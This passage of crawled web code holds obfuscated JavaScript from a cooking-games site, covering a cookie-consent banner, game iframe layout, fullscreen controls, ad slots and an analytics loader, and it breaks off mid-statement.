_0x7dbbxf=$(this)[_0x9a99[21]](_0x9a99[55]);window[_0x9a99[58]](_0x9a99[26]+ _0x7dbbxf+ _0x9a99[26],_0x9a99[56],_0x9a99[57])});$(document)[_0x9a99[50]](_0x9a99[47],_0x9a99[59],function(_0x7dbbxe){_0x7dbbxe[_0x9a99[54]]();var _0x7dbbx10=$(this)[_0x9a99[21]](_0x9a99[60]);$(_0x7dbbx10)[_0x9a99[62]](_0x9a99[61]);$(_0x9a99[64])[_0x9a99[62]](_0x9a99[63]);$(_0x7dbbx10)[_0x9a99[21]](_0x9a99[65],function(_0x7dbbx11,_0x7dbbx12){return _0x7dbbx12== _0x9a99[66]?_0x9a99[67]:_0x9a99[66]})});$(document)[_0x9a99[50]](_0x9a99[47],_0x9a99[68],function(_0x7dbbxe){if(_0x7dbbxe[_0x9a99[69]]== this){$(this)[_0x9a99[62]](_0x9a99[61]);$(_0x9a99[64])[_0x9a99[62]](_0x9a99[63]);$(this)[_0x9a99[21]](_0x9a99[65],function(_0x7dbbx11,_0x7dbbx12){return _0x7dbbx12== _0x9a99[66]?_0x9a99[67]:_0x9a99[66]})}})});(function(_0x7dbbx13,_0x7dbbx14,_0x7dbbx15,_0x7dbbx16,_0x7dbbx17,_0x7dbbx18,_0x7dbbx19){_0x7dbbx13[_0x9a99[73]]= _0x7dbbx17;_0x7dbbx13[_0x7dbbx17]= _0x7dbbx13[_0x7dbbx17]|| function(){(_0x7dbbx13[_0x7dbbx17][_0x9a99[75]]= _0x7dbbx13[_0x7dbbx17][_0x9a99[75]]|| [])[_0x9a99[74]](arguments)},_0x7dbbx13[_0x7dbbx17][_0x9a99[76]]= 1*  new Date();_0x7dbbx18= _0x7dbbx14[_0x9a99[77]](_0x7dbbx15),_0x7dbbx19= _0x7dbbx14[_0x9a99[78]](_0x7dbbx15)[0];_0x7dbbx18[_0x9a99[79]]= 1;_0x7dbbx18[_0x9a99[80]]= _0x7dbbx16;_0x7dbbx19[_0x9a99[82]][_0x9a99[81]](_0x7dbbx18,_0x7dbbx19)})(window,document,_0x9a99[70],_0x9a99[71],_0x9a99[72]);(function(){ga(_0x9a99[83],_0x9a99[84],_0x9a99[85]);ga(_0x9a99[86],_0x9a99[87])})();(function(_0x7dbbx18,_0x7dbbx1a,_0x7dbbx1b){var _0x7dbbx1c=_0x7dbbx18[_0x9a99[78]](_0x7dbbx1a)[0];_0x7dbbx18[_0x9a99[89]](_0x7dbbx1b)|| (_0x7dbbx18= _0x7dbbx18[_0x9a99[77]](_0x7dbbx1a),_0x7dbbx18[_0x9a99[90]]= _0x7dbbx1b,_0x7dbbx18[_0x9a99[80]]= _0x9a99[91]+  new Date().valueOf(),_0x7dbbx1c[_0x9a99[82]][_0x9a99[81]](_0x7dbbx18,_0x7dbbx1c))})(document,_0x9a99[70],_0x9a99[88])

--- FILE ---
content_type: application/javascript
request_url: https://www.topcookinggames.com/assetsfront/templates/modern/js/global.js
body_size: 31429
content:
var _0x1047=['0x55','0xc1','0x9d','block','title','0x121','0x5f','0x1e','position','gameframe','0x4','0xfb','prepend','.cc-btn','px;\x22><div\x20id=\x22Close\x22\x20onclick=\x22CloseFullscreen();return\x20false;\x22>Close</div></div>','0xd','0x81','0x6','length','0xa7','0x2b','\x20Load\x20time:\x200.','0x72','0x49','0xab','</div>','0x4c','0x6e','0x99','0xc8','0x25','body','0x1f','0x29','attr','0xd7','0x113','0x15','navigator','0x9','getAttribute','html','0x104','z-index','0x1c','0x2a','0xac','0x107','0xf','0xd6','0x17','0x5e','0xf8','0xc6','data-height','0x56','click','0xfe','0xfc','#cookieconsent','0xa9','0xf1','.catename','0x9e','0x119','#game-col','auto','0x123','css','0x13','240px','426px','0xc0','0x36','log','0x39','[lib]','0x117','0x7','0x95','0x10e','0x3c','0xe9','0xb9',':visible','0xc3','#adContainer\x20div\x20iframe','0xad','0x68','0xd1','fix','0x69','0xde','0x10d','toLowerCase','0x5c','0xa0','0xb0','0xc5','first','0x0','0x23','0x62','0x22','document','0x4a','0x8e','0x71','#gameframe','0x63','0xd0','0x10f','0xce','0xfd','0x2d','0x37','0x45','color:\x20#fff;\x20background:\x20#db0028;','0xba','location','data-norate','0x3a','#Boxshadow','0x53','performance','0x4d','0x11f','0xa4','0x120','0x129','background:\x20#ffffff','0x8b','0x38','0x96','margin-left','0xc7','width','center','idx_m','0x8d','navigationStart','0xa2','0x65','0x9c','0x1b','0x58','0x8a','show','remove','0x83','0x46','0x11c','0x77','0xf3','0x87','0x97','0xff','0x11d','0x34','0xe6','0xa3','0x47','#BackTop','0xd2','0x10','indexOf','0x7d','0x124','0x11b','offset','0xd3','0x5b','0x82','0xd9','language','relative','substr','0x91','0x90','keys','0x40','0x26','0xb1','src','0xfa','0xc2','margin-right','0x7a','0xb7','0xf6','0xb8','0x109','0x3','0xe2','0x43','0xe4','0x98','0xa8','0xe','html,body','0xc9','0x67','0xb6','contentWindow','0x102','0x108','0x1d','0x19','0x8f','0xea','background:\x20#db0028','0xcf','100%','0xf5','0x100','animate','onload','size','0x50','0x44','680','0x80','0xdf','0x33','0x21','0xb5','0xbf','#loader_container','getElementsByTagName','0x5d','0xe1','split','0x118','0x64','0xaa','display','adsbygoogle','0x48','0x30','.game-info','0xe8','0xdc','stringify','0x3e','0x5a','push','append','0xdd','0x60','0x7c','0x52','0xf9','replace','.post','50%','0x27','0x66','<div\x20id=\x22cookieconsent\x22\x20style=\x22display:none;\x22><span>This\x20website\x20uses\x20cookies\x20to\x20ensure\x20you\x20get\x20the\x20best\x20experience\x20on\x20our\x20website.\x20<a\x20href=\x22//gamemonetize.com/privacypolicy\x22\x20target=\x22_blank\x22>Learn\x20more</a></span><a\x20class=\x22cc-btn\x22>Got\x20it!</a></div>','0x79','0xa5','710px','0x7b','0x5','0x20','0xf0','getTime','0x7f','0x127','parse','0xeb','shift','0x112','0x4b','#game-box','#Close','#adContainer\x20div','0x11','0xc4','0x9a','0xae','setAttribute','0x51','0x6d','0x6f','0xf2','0xca','#header','0xe0','0x31','0xdb','0x86','0x11a','0x2c','0x101','0x3f','#gameDiv','0x8c','lib','lanTime','0x2e','.json?v=1.9.8','0x106','0xcb','0xe7','0xc','lanParam','0xcc','margin-top','0xbb','search','0x6b','0x42','760','0x3b','0xa1','random','0xb','.go-game','height','\x20%c\x20%c\x20%c\x20%c\x20%c\x20%c','0xe3','style','0x76','(^|&)','0x18','0x57','0x41','href','visibility','0x94','0x54','0x9f','0xf4','0x32','0xda','0xa','apply','timing','0x115','0x4e','0x78','0xd5','0x74','0x8','0x70','0xbc','=([^&]*)(&|$)','0xbd','9999','floor','0xb4','0x14','0xf7','0xe5','0x4f','0x10a','0xee','0xcd','0x59','0x92','0x12','0x61','0x1','0x89','0x7e','0x10c','use\x20strict','data-width','0x2','999','#footer','0x9b','scrollTop','iframe','0x84','0xbe','0x28','0x3d','0xb3','after','0xb2','0x6a','<div\x20id=\x22Boxshadow\x22\x20style=\x22height:','scroll','0x73','0xed','0x93','top','0x2f','0x75','0x103','#player','0xef','0x35','min-height','0x24','0x16','hide'];(function(_0x29a441,_0x1cd788){var _0x157d58=function(_0xe570b0){while(--_0xe570b0){_0x29a441['push'](_0x29a441['shift']());}};_0x157d58(++_0x1cd788);}(_0x1047,0xbf));var _0x254b=function(_0x29a441,_0x1cd788){_0x29a441=_0x29a441-0x0;var _0x157d58=_0x1047[_0x29a441];return _0x157d58;};'use strict';var _0x356a=[_0x254b('0x11'),_0x254b('0x99'),_0x254b('0x15e'),_0x254b('0x7d'),'idx',_0x254b('0x167'),_0x254b('0xce'),_0x254b('0x131'),_0x254b('0x90'),_0x254b('0xd0'),_0x254b('0x74'),_0x254b('0xd3'),_0x254b('0x2f'),_0x254b('0x4f'),_0x254b('0x12a'),'0x84',_0x254b('0x154'),_0x254b('0x67'),_0x254b('0xba'),_0x254b('0x8c'),'0xa1',_0x254b('0x33'),_0x254b('0xed'),_0x254b('0x44'),_0x254b('0x145'),'0x22',_0x254b('0xc5'),'lanlib','0xe',_0x254b('0x53'),_0x254b('0x15'),_0x254b('0x157'),_0x254b('0x51'),_0x254b('0x87'),'fixed',_0x254b('0x13'),_0x254b('0x130'),_0x254b('0xf1'),_0x254b('0x118'),_0x254b('0x9b'),'match',_0x254b('0x9e'),_0x254b('0xd6'),_0x254b('0x6d'),_0x254b('0x9c'),_0x254b('0x97'),_0x254b('0x107'),_0x254b('0x2c'),_0x254b('0x9d'),_0x254b('0x59'),_0x254b('0xa3'),_0x254b('0xf6'),_0x254b('0x34'),_0x254b('0xd7'),_0x254b('0x141'),_0x254b('0x120'),_0x254b('0xa'),_0x254b('0x111'),_0x254b('0xbb'),_0x254b('0x8b'),_0x254b('0x40'),_0x254b('0xee'),_0x254b('0x6a'),_0x254b('0xb9'),_0x254b('0xb1'),_0x254b('0xc0'),_0x254b('0x43'),_0x254b('0x5a'),_0x254b('0xf5'),_0x254b('0x72'),_0x254b('0x23'),_0x254b('0x9f'),'get',_0x254b('0x12e'),_0x254b('0xc3'),_0x254b('0x113'),_0x254b('0x6'),'/Media/lan.lib/',_0x254b('0x47'),_0x254b('0x3b'),_0x254b('0x122'),'0x6c',_0x254b('0x1d'),_0x254b('0x2b'),'getElementById','0x24',_0x254b('0xef'),_0x254b('0x77'),_0x254b('0x12f'),'0x92',_0x254b('0x25'),_0x254b('0x102'),_0x254b('0xcb'),_0x254b('0x158'),_0x254b('0xe7'),_0x254b('0x78'),_0x254b('0x1e'),_0x254b('0xf4'),_0x254b('0x14e'),'0x1a',_0x254b('0x19'),_0x254b('0x21'),'#content',_0x254b('0x15b'),_0x254b('0xa6'),_0x254b('0x180'),_0x254b('0xfb'),_0x254b('0xf0'),_0x254b('0x101'),_0x254b('0xa0'),_0x254b('0x1c'),'0x95',_0x254b('0xf7'),_0x254b('0x68'),_0x254b('0x10b'),_0x254b('0x11d'),_0x254b('0x148'),_0x254b('0x75'),'render',_0x254b('0x159'),_0x254b('0xfd'),_0x254b('0xea'),_0x254b('0xb'),_0x254b('0x8'),'0xa7',_0x254b('0x84'),'0x4e',_0x254b('0x48'),'0x48',_0x254b('0xd5'),_0x254b('0x20'),'0x38',_0x254b('0x14c'),'0x43',_0x254b('0x114'),_0x254b('0xb5'),_0x254b('0xaa'),'0x8a','#pos-idx',_0x254b('0x184'),_0x254b('0x144'),_0x254b('0x65'),_0x254b('0x17b'),_0x254b('0x80'),'visible',_0x254b('0x10'),_0x254b('0x155'),_0x254b('0x7c'),_0x254b('0x5c'),_0x254b('0x16a'),_0x254b('0xcf'),_0x254b('0xc1'),_0x254b('0x123'),_0x254b('0x156'),'0xaf',_0x254b('0x22'),_0x254b('0x115'),'json',_0x254b('0xac'),_0x254b('0x71'),_0x254b('0x13a'),_0x254b('0x9a'),_0x254b('0x138'),'0x46','0x88',_0x254b('0x4d'),_0x254b('0xd1'),_0x254b('0x14a'),_0x254b('0xd9'),_0x254b('0x149'),_0x254b('0xdc'),_0x254b('0xdb'),_0x254b('0x163'),_0x254b('0x133'),_0x254b('0xe3'),_0x254b('0xde'),_0x254b('0x142'),'0x40',_0x254b('0x1b'),_0x254b('0xff'),_0x254b('0x13c'),_0x254b('0x160'),_0x254b('0x170'),_0x254b('0x4a'),_0x254b('0xf8'),_0x254b('0x35'),_0x254b('0xdf'),_0x254b('0x110'),_0x254b('0xbf'),_0x254b('0x69'),_0x254b('0x11b'),'0x49',_0x254b('0x139'),_0x254b('0x15f'),_0x254b('0xc6'),_0x254b('0x37'),'undefined',_0x254b('0x4b'),_0x254b('0x6f'),'0x2a',_0x254b('0x134'),_0x254b('0x106'),_0x254b('0xa7'),_0x254b('0x7f'),_0x254b('0x181'),_0x254b('0xaf'),_0x254b('0x135'),_0x254b('0x185'),_0x254b('0x98'),_0x254b('0x46'),_0x254b('0x79'),_0x254b('0xec'),_0x254b('0x1a'),_0x254b('0x13b'),_0x254b('0x56'),_0x254b('0x15c'),_0x254b('0x24'),_0x254b('0x92'),_0x254b('0x1'),_0x254b('0xf'),_0x254b('0x89'),_0x254b('0x147'),'play/',_0x254b('0xc8'),_0x254b('0x9'),'<div\x20id=\x22pos-idx\x22><span>Advertisement</span>','0x87',_0x254b('0xb3'),'0x60','ckCookieconsent',_0x254b('0xbe'),_0x254b('0x2a'),_0x254b('0x36'),_0x254b('0x143'),_0x254b('0x18b'),_0x254b('0x119'),_0x254b('0x5'),_0x254b('0x171'),_0x254b('0x30'),_0x254b('0xc'),_0x254b('0x173'),_0x254b('0x6c'),'0x3b','0x85','0xa6',_0x254b('0x41'),_0x254b('0x127'),_0x254b('0x175'),_0x254b('0x11a'),_0x254b('0x186'),_0x254b('0x88'),_0x254b('0xe9'),_0x254b('0x85'),_0x254b('0xe4'),_0x254b('0xb4'),_0x254b('0x17f'),_0x254b('0x42'),_0x254b('0xe0'),_0x254b('0x124'),_0x254b('0x105'),_0x254b('0x8e'),_0x254b('0xd2'),_0x254b('0x86'),'parent',_0x254b('0x63'),_0x254b('0x174'),_0x254b('0x14b'),_0x254b('0x137'),_0x254b('0xb6'),_0x254b('0x5e'),_0x254b('0xa9'),'0x5d','0xc0',_0x254b('0x73'),_0x254b('0x17e'),_0x254b('0x146'),_0x254b('0x164'),'removeClass',_0x254b('0x162'),_0x254b('0x182'),'0x76',_0x254b('0xb2'),_0x254b('0x16d'),_0x254b('0xca'),'0x65',_0x254b('0x5f'),_0x254b('0xab'),_0x254b('0xe5'),_0x254b('0x17a'),_0x254b('0xcd'),_0x254b('0x8a'),'text-align',_0x254b('0x2d'),_0x254b('0xb0'),_0x254b('0xbd'),_0x254b('0x61'),'contentDocument',_0x254b('0xd8'),'0x7c'];(function(_0x261439,_0x1be680){var _0x2faa2a=function(_0x14bc88){for(;--_0x14bc88;){_0x261439[_0x254b('0x36')](_0x261439[_0x254b('0x4f')]());}};_0x2faa2a(++_0x1be680);}(_0x356a,0x115));var _0x3c25=function(_0x38f1b3,_0x414f65){_0x38f1b3=_0x38f1b3-0x0;var _0x4ea5fd=_0x356a[_0x38f1b3];return _0x4ea5fd;};_0x254b('0xaf');var _0x4523=[_0x3c25(_0x254b('0x133')),_0x3c25(_0x254b('0xb1')),_0x3c25(_0x254b('0x150')),_0x3c25(_0x254b('0x6f')),_0x3c25(_0x254b('0x5a')),_0x3c25(_0x254b('0x38')),_0x3c25(_0x254b('0x134')),_0x3c25(_0x254b('0xeb')),_0x254b('0x91'),_0x254b('0x18'),_0x254b('0x17d'),_0x3c25('0x94'),_0x3c25(_0x254b('0x7a')),_0x3c25(_0x254b('0x13a')),_0x254b('0x10d'),_0x3c25(_0x254b('0x11f')),_0x3c25(_0x254b('0xcc')),_0x3c25(_0x254b('0xe')),_0x3c25(_0x254b('0x13c')),_0x3c25('0x1e'),_0x254b('0x52'),_0x3c25(_0x254b('0x3c')),_0x3c25(_0x254b('0x35')),_0x3c25(_0x254b('0x131')),_0x3c25(_0x254b('0x10e')),_0x3c25(_0x254b('0xaa')),_0x3c25(_0x254b('0x87')),_0x3c25(_0x254b('0xbd')),_0x3c25('0x21'),_0x3c25('0x36'),_0x3c25(_0x254b('0x20')),_0x3c25(_0x254b('0x6')),_0x254b('0x82'),_0x3c25(_0x254b('0x169')),_0x254b('0x76'),_0x3c25(_0x254b('0xe3')),_0x3c25('0xa1'),_0x3c25(_0x254b('0x2f')),_0x3c25(_0x254b('0xd9')),_0x3c25(_0x254b('0x31')),_0x3c25(_0x254b('0xab')),_0x3c25(_0x254b('0x23')),_0x3c25(_0x254b('0xae')),_0x3c25(_0x254b('0xd1')),_0x3c25('0x9'),_0x254b('0x3f'),_0x3c25('0x125'),_0x254b('0x129'),_0x3c25(_0x254b('0x172')),_0x3c25(_0x254b('0xe5')),_0x3c25(_0x254b('0xda')),_0x3c25(_0x254b('0x17b')),_0x254b('0xc4'),_0x3c25('0x55'),_0x3c25('0x111'),'0x20',_0x3c25(_0x254b('0xe2')),_0x3c25(_0x254b('0x17c')),_0x3c25(_0x254b('0x1e')),_0x3c25(_0x254b('0xe6')),_0x3c25(_0x254b('0x127')),_0x3c25(_0x254b('0x108')),_0x3c25(_0x254b('0xb4')),_0x3c25(_0x254b('0xe9')),_0x3c25(_0x254b('0x73')),_0x3c25(_0x254b('0x8d')),_0x3c25(_0x254b('0x168')),_0x3c25(_0x254b('0x15c')),_0x3c25(_0x254b('0x156')),_0x3c25(_0x254b('0x11c')),_0x3c25(_0x254b('0xa5')),_0x3c25(_0x254b('0x99')),_0x3c25('0x105'),_0x3c25(_0x254b('0x16e')),_0x3c25('0x3d'),_0x3c25(_0x254b('0x5d')),_0x3c25(_0x254b('0x9')),_0x3c25(_0x254b('0x104')),_0x3c25(_0x254b('0x143')),_0x3c25(_0x254b('0x50')),_0x3c25('0xb5'),'0x64',_0x3c25('0x1a'),_0x3c25('0x9c'),_0x3c25(_0x254b('0x98')),_0x254b('0x13c'),_0x3c25('0x110'),_0x3c25(_0x254b('0x188')),'0x1f',_0x3c25('0x59'),_0x3c25(_0x254b('0x122')),_0x3c25(_0x254b('0x109')),_0x3c25(_0x254b('0xd4')),_0x254b('0x6b'),_0x254b('0xdd'),_0x3c25(_0x254b('0x93')),_0x254b('0x133'),_0x3c25(_0x254b('0x176')),_0x3c25(_0x254b('0x117')),_0x254b('0xcc'),_0x254b('0x10a'),_0x3c25(_0x254b('0x14f')),_0x254b('0xe1'),_0x3c25(_0x254b('0xa3')),'\x0a\x20%c\x20%c\x20%c\x20%c\x20%c\x20%c\x20%c,background:\x20#9C0013;\x20padding:5px\x200;,background:\x20#9C0013;\x20padding:5px\x200;,color:\x20#FFFFFF;\x20background:\x20#030307;\x20padding:5px\x200;,background:\x20#9C0013;\x20padding:5px\x200;,color:\x20#FFFFFF;background:\x20#DB0028;\x20padding:5px\x200;,background:\x20#9C0013;\x20padding:5px\x200;,color:\x20#ff2424;\x20background:\x20#9C0013;\x20padding:5px\x200;,color:\x20#ff2424;\x20background:\x20#fff;\x20padding:5px\x200;,color:\x20#ff2424;\x20background:\x20#fff;\x20padding:5px\x200;',_0x3c25(_0x254b('0xfb')),_0x3c25(_0x254b('0x8e')),_0x3c25(_0x254b('0xc9')),_0x3c25(_0x254b('0x11')),_0x3c25(_0x254b('0x14d')),_0x3c25(_0x254b('0xf3')),_0x3c25(_0x254b('0x69')),_0x3c25(_0x254b('0x14c')),_0x3c25(_0x254b('0x43')),_0x3c25('0xde'),'.game-box','domContentLoadedEventEnd',_0x3c25('0xa0'),_0x254b('0x61'),_0x3c25(_0x254b('0x164')),_0x3c25(_0x254b('0x102')),_0x3c25(_0x254b('0x81')),_0x3c25(_0x254b('0x51')),_0x3c25('0x54'),_0x254b('0x189'),_0x3c25(_0x254b('0x14a')),_0x254b('0x21'),_0x3c25(_0x254b('0x175')),_0x3c25(_0x254b('0x4e')),_0x254b('0x3e'),_0x254b('0xfa'),_0x3c25(_0x254b('0x18a')),_0x3c25(_0x254b('0x3a')),_0x3c25(_0x254b('0xa0')),_0x3c25(_0x254b('0x138')),_0x254b('0x7e'),_0x3c25(_0x254b('0x120')),_0x254b('0x1c'),_0x3c25(_0x254b('0x16d')),_0x3c25(_0x254b('0x56')),_0x3c25(_0x254b('0x61')),_0x3c25(_0x254b('0x48')),_0x3c25(_0x254b('0x75')),_0x3c25(_0x254b('0xdf')),_0x3c25(_0x254b('0xac')),_0x254b('0x12d'),_0x3c25(_0x254b('0xc7')),_0x254b('0x151'),_0x3c25('0xb3'),_0x3c25(_0x254b('0x7')),_0x3c25(_0x254b('0xa')),_0x254b('0xe8'),_0x3c25(_0x254b('0xd0')),_0x3c25(_0x254b('0x15d')),_0x3c25(_0x254b('0x13f')),_0x3c25(_0x254b('0x142')),_0x3c25(_0x254b('0x16a')),_0x3c25(_0x254b('0x12')),_0x3c25(_0x254b('0xa1')),_0x3c25(_0x254b('0x170')),_0x3c25(_0x254b('0xc3')),_0x3c25('0xc8'),_0x3c25(_0x254b('0x153')),_0x3c25('0xa6'),_0x3c25(_0x254b('0x65')),_0x3c25(_0x254b('0x67')),_0x3c25(_0x254b('0x128')),_0x3c25(_0x254b('0x7d')),_0x3c25(_0x254b('0xc1')),_0x3c25(_0x254b('0x4')),_0x3c25(_0x254b('0x177')),_0x3c25(_0x254b('0x126')),_0x3c25('0xe1'),_0x3c25(_0x254b('0x49')),_0x3c25(_0x254b('0x13e')),_0x3c25('0x6d'),_0x3c25(_0x254b('0x11d')),_0x3c25('0xb6'),_0x3c25(_0x254b('0x86')),_0x3c25('0x96'),_0x3c25(_0x254b('0x60')),'left',_0x3c25(_0x254b('0x3b')),_0x3c25(_0x254b('0xbe')),_0x3c25(_0x254b('0x9c')),_0x3c25(_0x254b('0x183')),_0x3c25(_0x254b('0x161')),_0x3c25(_0x254b('0x114')),_0x3c25(_0x254b('0x57')),_0x254b('0x28'),_0x3c25(_0x254b('0x58')),_0x3c25(_0x254b('0x14')),_0x3c25(_0x254b('0x63')),_0x3c25(_0x254b('0x10c')),_0x3c25('0x17'),_0x3c25(_0x254b('0x15a')),_0x3c25(_0x254b('0xe0')),_0x254b('0x3d'),_0x3c25('0xd4'),'0x6d',_0x254b('0xbc'),_0x3c25(_0x254b('0xb9')),_0x3c25('0x35'),_0x3c25(_0x254b('0x96')),_0x3c25(_0x254b('0x6e')),_0x3c25(_0x254b('0x2e')),_0x3c25(_0x254b('0x8f')),_0x3c25(_0x254b('0x187'))];(function(_0x4cf69a,_0x705c85){var _0x2c703c=function(_0x28e1d4){for(;--_0x28e1d4;){_0x4cf69a[_0x3c25(_0x254b('0x108'))](_0x4cf69a[_0x3c25(_0x254b('0x134'))]());}};_0x2c703c(++_0x705c85);}(_0x4523,0xce));var _0x504e=function(_0x7d9b99,_0x5cc640){_0x7d9b99=_0x7d9b99-0x0;var _0x28f3e3=_0x4523[_0x7d9b99];return _0x28f3e3;};_0x254b('0xaf');var _0x2d40=[_0x504e(_0x3c25(_0x254b('0x164'))),_0x504e(_0x3c25(_0x254b('0xa8'))),_0x504e(_0x3c25('0xaf')),_0x504e(_0x254b('0x58')),_0x504e(_0x3c25(_0x254b('0x106'))),_0x3c25(_0x254b('0x44')),_0x3c25(_0x254b('0xff')),_0x504e(_0x3c25(_0x254b('0x71'))),_0x504e('0x54'),_0x504e(_0x3c25('0x12a')),_0x504e(_0x3c25('0xb6')),_0x504e(_0x3c25('0x18')),_0x504e(_0x3c25(_0x254b('0xed'))),_0x504e(_0x3c25(_0x254b('0xcf'))),_0x504e(_0x3c25('0x6b')),_0x254b('0x2c'),_0x504e(_0x3c25('0x9e')),_0x504e(_0x3c25(_0x254b('0xf0'))),_0x504e(_0x3c25(_0x254b('0x9f'))),_0x504e(_0x3c25(_0x254b('0x11e'))),_0x3c25(_0x254b('0x1c')),_0x254b('0x189'),_0x504e(_0x254b('0x5b')),_0x504e(_0x3c25(_0x254b('0x140'))),_0x504e(_0x3c25('0x11e')),_0x504e(_0x3c25('0x106')),_0x504e(_0x3c25(_0x254b('0x17'))),_0x504e(_0x3c25(_0x254b('0x22'))),_0x504e(_0x3c25(_0x254b('0x1'))),_0x504e(_0x3c25(_0x254b('0x100'))),_0x504e(_0x3c25('0x126')),_0x504e(_0x3c25(_0x254b('0x148'))),_0x504e(_0x3c25('0x80')),_0x504e(_0x3c25('0xd')),_0x504e(_0x254b('0xd9')),_0x504e(_0x254b('0x106')),_0x3c25(_0x254b('0x10b')),_0x504e(_0x254b('0xe9')),_0x504e(_0x3c25('0x10b')),_0x504e(_0x3c25('0x10c')),_0x3c25(_0x254b('0x66')),_0x504e(_0x254b('0x85')),_0x504e(_0x254b('0x99')),_0x504e(_0x3c25('0x7b')),_0x504e(_0x3c25('0x32')),_0x504e(_0x3c25('0x5c')),_0x504e(_0x3c25(_0x254b('0x4c'))),_0x504e(_0x254b('0xfc')),_0x504e(_0x3c25(_0x254b('0x121'))),_0x504e(_0x3c25(_0x254b('0x39'))),_0x504e(_0x3c25(_0x254b('0x2'))),_0x504e(_0x3c25(_0x254b('0xa9'))),_0x3c25('0x122'),_0x504e(_0x254b('0xeb')),_0x504e(_0x254b('0x57')),_0x3c25('0x128'),_0x504e(_0x3c25(_0x254b('0xcd'))),_0x504e(_0x254b('0xf')),_0x504e(_0x3c25(_0x254b('0x16a'))),_0x504e(_0x3c25(_0x254b('0x40'))),_0x504e(_0x3c25(_0x254b('0x2f'))),_0x504e(_0x3c25(_0x254b('0x65'))),_0x504e(_0x3c25(_0x254b('0x135'))),_0x504e(_0x3c25(_0x254b('0xe'))),_0x504e(_0x3c25(_0x254b('0xf2'))),_0x504e(_0x3c25('0x71')),_0x504e(_0x3c25(_0x254b('0x139'))),_0x3c25('0x5b'),_0x504e(_0x3c25(_0x254b('0x96'))),_0x504e(_0x3c25(_0x254b('0xdf'))),_0x504e('0x32'),_0x504e(_0x3c25(_0x254b('0xf4'))),_0x3c25(_0x254b('0x11a')),_0x504e(_0x3c25(_0x254b('0xb4'))),_0x504e(_0x3c25(_0x254b('0x12c'))),_0x504e(_0x3c25(_0x254b('0xb7'))),_0x504e(_0x3c25(_0x254b('0x5b'))),_0x3c25(_0x254b('0xf9')),_0x504e(_0x3c25('0xf0')),_0x504e(_0x3c25(_0x254b('0xcc'))),_0x504e(_0x3c25(_0x254b('0x12b'))),_0x504e(_0x3c25(_0x254b('0xfc'))),_0x504e(_0x3c25(_0x254b('0x41'))),_0x504e(_0x3c25('0xab')),_0x504e(_0x3c25('0x40')),_0x504e(_0x254b('0x18a')),_0x3c25('0x3e'),_0x504e(_0x3c25(_0x254b('0x120'))),_0x504e(_0x3c25(_0x254b('0x103'))),_0x504e(_0x3c25(_0x254b('0x154'))),_0x504e(_0x3c25(_0x254b('0x62'))),_0x504e(_0x3c25(_0x254b('0xe9'))),_0x504e(_0x3c25(_0x254b('0xc2'))),_0x3c25('0x10'),_0x504e(_0x3c25(_0x254b('0x179'))),_0x504e(_0x254b('0xa7')),_0x504e(_0x3c25(_0x254b('0xf'))),_0x504e(_0x3c25(_0x254b('0x26'))),_0x504e(_0x3c25(_0x254b('0x18d'))),_0x504e(_0x254b('0xa')),_0x3c25(_0x254b('0xa6')),_0x504e(_0x3c25(_0x254b('0x5'))),_0x504e(_0x3c25(_0x254b('0xd6'))),_0x504e(_0x3c25('0xd8')),_0x504e(_0x3c25(_0x254b('0x15f'))),_0x3c25('0x116'),_0x504e(_0x3c25(_0x254b('0x0'))),_0x504e(_0x3c25(_0x254b('0xc5'))),_0x3c25(_0x254b('0x165')),_0x504e(_0x3c25(_0x254b('0x141'))),_0x3c25(_0x254b('0x16c')),_0x504e(_0x3c25('0x78')),_0x504e(_0x3c25(_0x254b('0x57'))),_0x504e(_0x3c25(_0x254b('0x2b'))),_0x504e(_0x3c25(_0x254b('0x12a'))),_0x504e(_0x3c25(_0x254b('0xea')))];(function(_0x47aeac,_0x39f460){var _0x42b492=function(_0x11cab7){for(;--_0x11cab7;){_0x47aeac[_0x504e(_0x3c25(_0x254b('0x40')))](_0x47aeac[_0x504e(_0x3c25('0xe6'))]());}};_0x42b492(++_0x39f460);}(_0x2d40,0x1b1));var _0x7ac1=function(_0x3115f5,_0x57d707){_0x3115f5=_0x3115f5-0x0;var _0x418463=_0x2d40[_0x3115f5];return _0x418463;};_0x504e(_0x3c25(_0x254b('0x70')));var _0xd739=[_0x7ac1(_0x504e(_0x254b('0x16f'))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0x18b')))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0x185')))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0xd5')))),_0x7ac1(_0x504e(_0x254b('0x120'))),'en',_0x7ac1(_0x504e(_0x3c25('0x6f'))),_0x7ac1(_0x504e(_0x254b('0x152'))),'i',_0x7ac1(_0x504e(_0x3c25(_0x254b('0xfe')))),_0x7ac1(_0x504e(_0x254b('0x40'))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0x142')))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0x9a')))),'hl',_0x7ac1(_0x504e(_0x254b('0x14'))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0x176')))),_0x7ac1(_0x504e(_0x3c25('0x6c'))),_0x7ac1(_0x504e('0xad')),'',_0x7ac1(_0x504e(_0x3c25(_0x254b('0x83')))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0xac')))),_0x504e(_0x3c25(_0x254b('0x124'))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0x90')))),_0x7ac1(_0x504e(_0x3c25('0xb'))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0x8a')))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0x181')))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0x18c')))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0x97')))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0x14')))),_0x7ac1('0x3f'),_0x7ac1(_0x3c25(_0x254b('0xd5'))),_0x504e(_0x3c25(_0x254b('0x184'))),_0x7ac1(_0x504e(_0x3c25('0xe4'))),_0x7ac1(_0x504e(_0x3c25('0x114'))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0x3')))),_0x504e(_0x3c25(_0x254b('0x17b'))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0x73')))),_0x7ac1(_0x504e(_0x3c25('0xbd'))),_0x7ac1(_0x504e(_0x3c25('0xc5'))),_0x7ac1(_0x504e(_0x3c25('0xb9'))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0xa2')))),_0x7ac1(_0x504e('0x52')),_0x504e(_0x3c25(_0x254b('0x10'))),_0x3c25(_0x254b('0x180')),_0x7ac1(_0x3c25(_0x254b('0x5'))),_0x7ac1(_0x504e(_0x254b('0x55'))),_0x2